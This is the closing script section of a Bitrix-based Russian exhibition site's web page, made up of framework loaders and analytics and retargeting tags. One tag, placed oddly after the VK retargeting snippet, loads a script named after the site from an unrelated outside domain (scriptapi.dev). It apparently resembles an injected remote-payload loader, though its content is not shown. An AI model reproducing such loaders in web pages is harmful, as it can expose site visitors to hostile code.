<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769741464,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9f442d486f1912a09e052d6cb0ec65f8"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>
